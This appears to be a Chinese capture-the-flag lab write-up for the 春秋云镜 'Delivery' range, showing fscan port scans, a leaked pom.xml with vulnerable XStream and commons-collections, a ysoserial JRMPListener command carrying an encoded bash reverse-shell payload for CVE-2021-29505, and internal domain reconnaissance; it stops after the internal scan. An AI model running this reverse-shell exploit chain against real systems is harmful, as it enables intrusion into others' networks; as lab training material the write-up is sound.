春秋云镜 Delivery Writeup
flag01
fscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
$ fscan ./fscan_darwin_arm64 -h 39.99.150.157
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 39.99.150.157 is alive
[*] Icmp alive hosts len is: 1
39.99.150.157:21 open
39.99.150.157:8080 open
39.99.150.157:22 open
39.99.150.157:80 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle: http://39.99.150.157 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[+] ftp://39.99.150.157:21:anonymous
[->]1.txt
[->]pom.xml
[*] WebTitle: http://39.99.150.157:8080 code:200 len:3655 title:公司发货单
|
ftp pom.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.7.2</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>ezjava</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>ezjava</name>
<description>ezjava</description>
<properties>
<java.version>1.8</java.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>com.thoughtworks.xstream</groupId>
<artifactId>xstream</artifactId>
<version>1.4.16</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
</plugins>
</build>
</project>
|
8080 端口


XStream CVE-2021-29505
https://github.com/vulhub/vulhub/blob/master/xstream/CVE-2021-29505/README.zh-cn.md
1
|
java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "bash -c {echo,[REDACTED]}|{base64,-d}|{bash,-i}"
|
反弹 shell


flag01

flag02
内网 IP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.13.14 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe23:274e prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:23:27:4e txqueuelen 1000 (Ethernet)
RX packets 76528 bytes 96326275 (96.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 27526 bytes 5209282 (5.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 728 bytes 62603 (62.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 728 bytes 62603 (62.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
|
fscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
root@ubuntu:/tmp# ./fscan -h 172.22.13.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.13.14 is alive
(icmp) Target 172.22.13.6 is alive
(icmp) Target 172.22.13.57 is alive
(icmp) Target 172.22.13.28 is alive
[*] Icmp alive hosts len is: 4
172.22.13.6:88 open
172.22.13.14:8080 open
172.22.13.28:8000 open
172.22.13.28:3306 open
172.22.13.28:445 open
172.22.13.6:445 open
172.22.13.28:139 open
172.22.13.6:139 open
172.22.13.28:135 open
172.22.13.6:135 open
172.22.13.28:80 open
172.22.13.57:80 open
172.22.13.57:22 open
172.22.13.14:80 open
172.22.13.14:22 open
172.22.13.14:21 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo:
[*]172.22.13.28
[->]WIN-HAUWOLAO
[->]172.22.13.28
[*] NetBios: 172.22.13.6 [+] DC:XIAORANG\WIN-DC
[*] NetInfo:
[*]172.22.13.6
[->]WIN-DC
[->]172.22.13.6
[*] NetBios: 172.22.13.28 WIN-HAUWOLAO.xiaorang.lab Windows Server 2016 Datacenter 14393
